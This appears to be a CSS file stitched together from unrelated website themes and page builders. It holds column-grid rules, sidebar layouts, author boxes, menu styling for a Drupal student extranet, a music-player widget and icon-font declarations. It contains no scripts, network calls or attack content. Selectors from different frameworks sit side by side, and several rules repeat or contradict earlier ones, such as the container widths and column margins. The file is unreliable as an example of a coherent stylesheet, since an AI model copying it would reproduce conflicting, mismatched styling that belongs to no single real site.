.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder{display:none;}
.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder{display:block;}
#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50;}
#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,0.6);color:#fff;display:block;padding:1px 10px 2px 10px;text-decoration:none;border-radius:0 0 10px 10px;}


	.fusion-column:nth-child(5n),
	.fusion-column:nth-child(4n),
	.fusion-column:nth-child(3n),
	.fusion-column:nth-child(2n),
	.fusion-column {
		margin-right: 0;
	}


	.fusion-columns-2 .fusion-column, .fusion-columns-2 .fusion-flip-box-wrapper,
	.fusion-columns-4 .fusion-column, .fusion-columns-4 .fusion-flip-box-wrapper {
		width: 50% !important;
		float: left !important;
	}


	.fusion-columns-2 .fusion-column:nth-child(3n), .fusion-columns-2 .fusion-flip-box-wrapper:nth-child(3n), 
	.fusion-columns-4 .fusion-column:nth-child(3n), .fusion-columns-2 .fusion-flip-box-wrapper:nth-child(3n)  {
		clear: both;
	}


	.fusion-columns-3 .fusion-column, .fusion-columns-3 .fusion-flip-box-wrapper,
	.fusion-columns-5 .fusion-column, .fusion-columns-5 .fusion-flip-box-wrapper,
	.fusion-columns-6 .fusion-column, .fusion-columns-6 .fusion-flip-box-wrapper,
	.fusion-columns-5 .col-lg-2, .fusion-columns-5 .col-md-2, .fusion-columns-5 .col-sm-2 {
		width: 33.33% !important;
		float: left !important;
	}


	.fusion-columns-3 .fusion-column:nth-child(4n), .fusion-columns-3 .fusion-flip-box-wrapper:nth-child(4n),
	.fusion-columns-5 .fusion-column:nth-child(4n), .fusion-columns-5 .fusion-flip-box-wrapper:nth-child(4n),
	.fusion-columns-6 .fusion-column:nth-child(4n), .fusion-columns-6 .fusion-flip-box-wrapper:nth-child(4n) {
		clear: both;
	}


	.footer-area .fusion-column,
	#slidingbar .fusion-column {
		margin-bottom: 40px;
	}


	.fusion-column.fusion-one-sixth,
	.fusion-column.fusion-five-sixth,
	.fusion-column.fusion-one-fifth,
	.fusion-column.fusion-two-fifth,
	.fusion-column.fusion-three-fifth,
	.fusion-column.fusion-four-fifth,
	.fusion-column.fusion-one-fourth,
	.fusion-column.fusion-three-fourth,
	.fusion-column.fusion-one-third,
	.fusion-column.fusion-two-third,
	.fusion-column.fusion-one-half {
	  position: relative;
	  float: left;
	  margin-right: 4%;
	  margin-bottom: 20px;
	}

	.fusion-column.fusion-one-sixth {
	  width: 13.3333%;
	}

	.fusion-column.fusion-five-sixth {
	  width: 82.6666%;
	}

	.fusion-column.fusion-one-fifth {
	  width: 16.8%;
	}

	.fusion-column.fusion-two-fifth {
	  width: 37.6%;
	}

	.fusion-column.fusion-three-fifth {
	  width: 58.4%;
	}

	.fusion-column.fusion-four-fifth {
	  width: 79.2%;
	}

	.fusion-column.fusion-one-fourth {
	  width: 22%;
	}

	.fusion-column.fusion-three-fourth {
	  width: 74%;
	}

	.fusion-column.fusion-one-third {
	  width: 30.6666%;
	}

	.fusion-column.fusion-two-third {
	  width: 65.3333%;
	}

	.fusion-column.fusion-one-half {
	  width: 48%;
	}


	
	
	.fusion-column.fusion-one-sixth.spacing-no {
	  width: 16.6666666667% !important;
	}

	.fusion-column.fusion-five-sixth.spacing-no {
	  width: 83.333333333% !important;
	}

	.fusion-column.fusion-one-fifth.spacing-no {
	  width: 20% !important;
	}

	.fusion-column.fusion-two-fifth.spacing-no {
	  width: 40% !important;
	}

	.fusion-column.fusion-three-fifth.spacing-no {
	  width: 60%  !important;
	}

	.fusion-column.fusion-four-fifth.spacing-no {
	  width: 80%  !important;
	}

	.fusion-column.fusion-one-fourth.spacing-no {
	  width: 25%  !important;
	}

	.fusion-column.fusion-three-fourth.spacing-no {
	  width: 75%  !important;
	}

	.fusion-column.fusion-one-third.spacing-no {
	  width: 33.33333333%  !important;
	}

	.fusion-column.fusion-two-third.spacing-no {
	  width: 66.66666667%  !important;
	}

	.fusion-column.fusion-one-half.spacing-no {
	  width: 50% !important;
	}

	
	.fusion-column-last {
	  clear: right;
	  zoom: 1;
	}

	
	.fusion-column.spacing-no {
		margin-bottom: 0;
		width: 100% !important;
	}


	.fusion-column.spacing-yes {
		width: 100%;
	}

.rtl #slidingbar-area .columns .fusion-column,
.rtl .footer-area .columns .fusion-column {
  float: right;
}

.rtl .fusion-column {
  float: right;
}

.rtl .fusion-column.fusion-one-sixth,
.rtl .fusion-column.fusion-five-sixth,
.rtl .fusion-column.fusion-one-fifth,
.rtl .fusion-column.fusion-two-fifth,
.rtl .fusion-column.fusion-three-fifth,
.rtl .fusion-column.fusion-four-fifth,
.rtl .fusion-column.fusion-one-fourth,
.rtl .fusion-column.fusion-three-fourth,
.rtl .fusion-column.fusion-one-third,
.rtl .fusion-column.fusion-two-third,
.rtl .fusion-column.fusion-one-half {
  float: right;
  margin-right: 0;
  margin-left: 4%;
}

.rtl #wrapper .fusion-column.last {
  margin-left: 0;
}

#wrapper .fusion-column.last {
  margin-right: 0;
}

.fusion-column.fusion-one-sixth,
.fusion-column.fusion-five-sixth,
.fusion-column.fusion-one-fifth,
.fusion-column.fusion-two-fifth,
.fusion-column.fusion-three-fifth,
.fusion-column.fusion-four-fifth,
.fusion-column.fusion-one-fourth,
.fusion-column.fusion-three-fourth,
.fusion-column.fusion-one-third,
.fusion-column.fusion-two-third,
.fusion-column.fusion-one-half {
  position: relative;
  float: left;
  margin-right: 4%;
  margin-bottom: 20px;
}

.fusion-column-last:before,
.fusion-column-last:after {
  content: " ";
  display: table;
}

.fusion-column-last:after {
  clear: both;
}

.fusion-content-boxes .fusion-column {
  margin-bottom: 20px;
}

#content{
float:left;
display:inline;
width:460px;
padding-bottom: 20px;
}


.sidebar-left #content{
float:right;
width: 740px;
padding-right: 20px;
}


.sidebar-right #content{
float:left;
}


.sidebar-both #content{
float:right;
display:inline;
width: 475px;
padding-left: 2px;
padding-right: 10px;
}

.grid-wrap .grid2 a img{display: block; margin-bottom: 5px; padding: 5px; background:#fcfcfc;
	display: inline;
	box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	-moz-box-shadow: 0 0 5px #ccc;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;}

.content-main .grid2 h3{margin-left: 0.3em; padding-top: 0;}



.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11 {float: left; margin-left: 30px;}

.grid2 {width: 138px;}

.grid2 a{text-decoration: none;}

.grid2 a img{border: none;}


#archive .title  a {
	font:1.8em Arial;
	font-weight:bold;	
	letter-spacing:-0.02em;		
	color:#000000;	
	}

#archive .title  a:hover {
	color: #FF0000;
	text-decoration:none;
}
	
	
#featured .title {
	font:1.3em Arial;
	font-weight:bold;	
	letter-spacing:-0.05em;		
	color:#1C7598;	
	
	}
	
	
#featured .title  a {	
	margin-left:20px;
	color:#1C7598;
}

	
#featured  .title  a:hover {
	color: #0B96F5;
	text-decoration:none;
	
}


#content h1.title {
	border-top:3px solid #ddd;	
	color:#000000;
	}

	
#content h2.title {
	font:1.5em Georgia;
	font-weight:bold;
	letter-spacing:-0.05em;
	border-bottom:1px solid #ddd;
	border-top:3px solid #ddd;	
	color:#000000;
	}

.divide-md {padding-top: 45px;padding-bottom: 45px;}


.et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider, .et-testimonial-box, .author-shortcodes, .et-protected { -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); }


.author-shortcodes { background: #fff; border: 1px solid #e7e7e7; color: #363636; font-size: 14px; margin-bottom: 10px; }

	.author-shortcodes .author-inner { position: relative; padding: 30px 30px 20px 117px; min-height: 60px; }

		.author-shortcodes .author-image { position: absolute; top: 32px; left: 30px; width: 60px; height: 60px; }

			.author-shortcodes .author-image img { max-width: 100%; height: auto; width: auto; }

			.author-shortcodes .author-image .author-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-box-shadow: inset 0 0 4px rgba(0,0,0,0.5); -moz-box-shadow: inset 0 0 4px rgba(0,0,0,0.5); box-shadow: inset 0 0 4px rgba(0,0,0,0.5); }


.et-learn-more, .et-tabs-container, .tabs-left, .et-simple-slider, .author-shortcodes, .et-tooltip-box { color:#201F1F !important; text-shadow: none !important; }

.et-learn-more a, .et-tabs-container a, .tabs-left a, .et-simple-slider a, .author-shortcodes a, .et-tooltip-box a { text-shadow: none !important; }

.author-info h1, .author-info h2, .author-info h3, .author-info h4, .author-info h5, .author-info h6 { color:#201F1F !important; text-shadow: none !important; }


	body.et_right_sidebar .author-shortcodes .author-inner,
	body.et_left_sidebar .author-shortcodes .author-inner { padding: 27px 27px 17px; }

	body.et_right_sidebar .author-shortcodes .author-image,
	body.et_left_sidebar .author-shortcodes .author-image { position: relative; top: 0; left: 0; margin-bottom: 10px; }


	body.et_full_width_page .author-shortcodes .author-inner { padding: 27px 27px 17px; }

	body.et_full_width_page .author-shortcodes .author-image { position: relative; top: 0; left: 0; margin-bottom: 10px; }

.social-icons a.facebook { background-position: 0 -180px; }

.social-icons a.facebook:hover { background-position: 0 -210px; }

	
	.marketing4-zone .carousel-inner .item .img-i{
		position:absolute;
	}
a.l_services2{font-family:"Arial";font-size:10pt;color:#E1F4FD;font-weight:bold;}
a.l_services:hover,a.l_services2:hover{background:#D96C00;}
td.l_services2{text-align:left;padding-left:14px;}


#uds-billboard, #uds-next-slide {
position: relative;
z-index: 2;
overflow: hidden;
}


#uds-next-slide div {
position: absolute;
background-repeat: no-repeat;
}
.contact-form{width:100%}
.contact-form h1{font-size:35px;text-transform:uppercase;color:#9c9c9c}

.po-title{
	font-weight: 700;
	padding:0;
	margin:0 0 5px 0;
	font-size: 1.8em;
	color: #000;
	text-transform: capitalize;
	overflow: hidden;
	text-overflow: ellipsis;
	
	text-align: left;
	}
#usersite-container .featherlight .actions{clear:both;margin:1.15em 0 0.15em 0}
#usersite-container .member-wrap ul.actions{text-transform:uppercase;font-size:0.7em;text-align:right;margin:0}
#usersite-container .member-wrap ul.actions li{display:inline}
#usersite-container form.simple_form .input,#usersite-container form.simple_form .actions{margin:0.55em 0}
#usersite-container #page-root section.blog_feature .meta .post-info,#usersite-container #page-root section.blog_feature .meta .actions,#usersite-container .post-single .meta .post-info,#usersite-container .post-single .meta .actions{float:left;margin:0}
#usersite-container #page-root section.blog_feature .meta .actions,#usersite-container .post-single .meta .actions{float:right;list-style:none;padding-left:0}
#usersite-container #page-root section.mailing_list_feature .actions{display:inline-block;vertical-align:top;margin:0;width:20%}
#usersite-container #page-root section.mailing_list_feature .actions input.btn{width:100%;padding-left:0.2em;padding-right:0.2em}
#usersite-container section.poll_feature .actions input[type="submit"]{margin-right:.25em}
#usersite-container .music-player.display-mini-player .zoogle-music-player .player .track .actions{position:absolute;right:-120px;top:-5px}
#usersite-container #sticky-footer .music_feature .music-player.display-swmp .player header .actions{position:absolute;top:2px;right:-3.9em;font-size:13px !important}
#usersite-container #sticky-footer .music_feature .music-player.display-swmp .player header .actions .action{display:block}
#usersite-container #sticky-footer .music_feature .music-player.display-swmp .player header .actions .action .button,#usersite-container #sticky-footer .music_feature .music-player.display-swmp .player header .actions .action form.simple_form input[type="submit"],#usersite-container form.simple_form #sticky-footer .music_feature .music-player.display-swmp .player header .actions .action input[type="submit"],#usersite-container #sticky-footer .music_feature .music-player.display-swmp .player header .actions .action form.simple_form input[type="button"],#usersite-container form.simple_form #sticky-footer .music_feature .music-player.display-swmp .player header .actions .action input[type="button"],#usersite-container #sticky-footer .music_feature .music-player.display-swmp .player header .actions .action form.simple_form input[type="reset"],#usersite-container form.simple_form #sticky-footer .music_feature .music-player.display-swmp .player header .actions .action input[type="reset"]{padding:.10em 0.3em;font-weight:normal}
#usersite-container #sticky-footer .music_feature .music-player.display-swmp .player header .actions .action .old-price{text-decoration:line-through;display:none}
#usersite-container #sticky-footer .music_feature .music-player.display-swmp .player header .actions .action div.sale-tag{display:none}


.moduletable_menu .moduletable_content ul.menu li { border-top: 1px dotted #ccc; }

.moduletable_menu .moduletable_content ul.menu li:hover { background: #f9f9f9; }

.moduletable_menu .moduletable_content ul.menu li:first-child { border-top:none; }

.moduletable_menu .moduletable_content ul.menu li a { color: #222; }

.moduletable_menu .moduletable_content ul.menu li a:hover { color: #3078ab; }


.moduletable_menu .moduletable_content ul.menu { list-style-type: none; }


[class^="tieicon-"]:before, [class*=" tieicon-"]:before, .search-block .search-button:before, #main-nav li.menu-item-home a:before, blockquote:before, .rss-cat-icon:before, #twitter-widget li:before, .flex-direction-nav a:before,
span.tie-date:before, span.post-comments:before, span.post-views:before, span.post-meta-author:before, span.post-cats:before {
    font-family: "tiefontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    width:32px;
    height:32px;
    display:inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 32px;
    font-size:18px;
	-webkit-font-smoothing: antialiased;
	-o-transform: scale(1);
	text-rendering: optimizeLegibility;
	text-shadow: none;
}

		#main-nav  ul li.menu-item-home ul li a,
		#main-nav  ul ul li.menu-item-home  a,
		#main-nav  ul li.menu-item-home ul li a:hover{
			background-color:transparent !important;
			text-indent:0;
			background-image:none !important;
			height:auto !important;
			width:auto;
		}
.visually-hidden,.screen-reader-text,.screen-reader-response,.bp-screen-reader-text{overflow:hidden;position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;clip:rect(0 0 0 0)}
.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}

	.largest-text {font-size: 74px; line-height: 55px;}

	.large-text , .largest-text { font-size: 55px;   line-height: 40px;}

.clear { clear: both;}






#container {
	float: left;
	margin: 0 -240px 0 0;
	width: 100%;
}

	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
body.section-intranet #footer .region-footer #block-menu-block-12 .menu-name-menu-faculty-wiki ul.menu li.leaf,body.page-node-364 #footer .region-footer #block-menu-block-12 .menu-name-menu-faculty-wiki ul.menu li.leaf,body.node-type-page-intranet-content #footer .region-footer #block-menu-block-12 .menu-name-menu-faculty-wiki ul.menu li.leaf,.page-intranet-intranet-reports-and-minutes #footer .region-footer #block-menu-block-12 .menu-name-menu-faculty-wiki ul.menu li.leaf{list-style:none;}
body.section-intranet #footer .region-footer #block-menu-block-12 .menu-name-menu-faculty-wiki ul.menu li.expanded ul.menu li.leaf,body.page-node-364 #footer .region-footer #block-menu-block-12 .menu-name-menu-faculty-wiki ul.menu li.expanded ul.menu li.leaf,body.node-type-page-intranet-content #footer .region-footer #block-menu-block-12 .menu-name-menu-faculty-wiki ul.menu li.expanded ul.menu li.leaf,.page-intranet-intranet-reports-and-minutes #footer .region-footer #block-menu-block-12 .menu-name-menu-faculty-wiki ul.menu li.expanded ul.menu li.leaf{list-style:none;}
body.section-students.node-type-page-extranet-home #page #navigation .menu li.leaf{padding-right:1px;}
body.section-students.node-type-page-extranet-home #page #navigation .menu li.leaf .fa{z-index:10;}
body.section-students.node-type-page-extranet-home #page #navigation .menu li.leaf.last{padding-right:0px;}
body.section-students.node-type-page-extranet-home #page #navigation .menu li.leaf span{padding-left:0px;padding-right:0px;}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.leaf,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.leaf,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf{background-color:rgba(2,116,163,0.3);-moz-border-radius-topleft:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px;-moz-border-radius-bottomleft:6px;-webkit-border-radius:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.leaf a,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.leaf a,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf a,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf a,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf a,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf a{background:none;color:#0274a3;font:14px 'Open Sans Semibold';}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.leaf.active,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.leaf.active,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf.active,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.active,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf.active,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.active{background:#0274a3;}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.leaf.active a,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.leaf.active a,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf.active a,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.active a,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf.active a,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.active a{background:none;color:#fffbf7;font:14px 'Open Sans Semibold';}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.leaf .nolink,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.leaf .nolink,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf .nolink,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf .nolink,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf .nolink,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf .nolink{background:rgba(2,116,163,0.3);-moz-border-radius-topleft:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px;-moz-border-radius-bottomleft:6px;-webkit-border-radius:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;color:#0274a3;font:14px 'Open Sans Semibold';}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.leaf .nolink.open,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.leaf .nolink.open,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf .nolink.open,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf .nolink.open,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf .nolink.open,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf .nolink.open{-moz-border-radius-topleft:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.leaf.has-children,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.leaf.has-children,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf.has-children,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.has-children,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf.has-children,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.has-children{margin-bottom:0px;}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.leaf.has-children.last,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.leaf.has-children.last,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf.has-children.last,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.has-children.last,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf.has-children.last,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.has-children.last{margin-bottom:3px;}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.expanded .leaf,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf{background:rgba(2,116,163,0.08);-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;-webkit-border-radius:0 0 0 0;border-radius:0 0 0 0;margin-bottom:0px;}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a{color:#434343;font-family:'Open Sans Semibold';font-size:12px;}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a:hover,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a:hover,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a:hover,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a:hover,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a:hover,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf a:hover{font-family:'Open Sans Extra Bold';}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.first,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.first,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.first,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.first,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.first,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.first{margin-bottom:0px;}
body.section-students.node-type-page-extranet-department-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.last,body.section-students.node-type-page-extranet-department-seconda #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.last,body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.last,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.last,body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.last,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf.last{margin-bottom:3px;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:6px;-moz-border-radius-bottomleft:6px;-webkit-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;}
body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf{background-color:rgba(72,165,70,0.3);}
body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf a,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf a{color:#397237;}
body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf.active,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.active{background:#48a546;}
body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf.active a,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.active a{color:#fffbf7;}
body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.leaf span.nolink,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.leaf span.nolink{background:none;background-image:none;color:#397237;}
body.section-students.node-type-page-extranet-program-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf,body.section-students.node-type-page-extranet-program-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf{background:rgba(72,165,70,0.08);}
body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf{background-color:rgba(221,75,58,0.3);}
body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf a,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf a{color:#dd4b3a;}
body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf.active,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.active{background:#dd4b3a;}
body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf.active a,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf.active a{color:#fffbf7;}
body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.leaf span.nolink,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.leaf span.nolink{background:none;background-image:none;color:#dd4b3a;}
body.section-students.node-type-page-extranet-support-primary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf,body.section-students.node-type-page-extranet-support-secondary #page #main section .menu-name-menu-extranet-departments li.expanded .leaf{background:rgba(221,75,58,0.08);}
ul li.leaf{list-style-image:url('[data-uri]');list-style-type:square;}
.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}
.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}
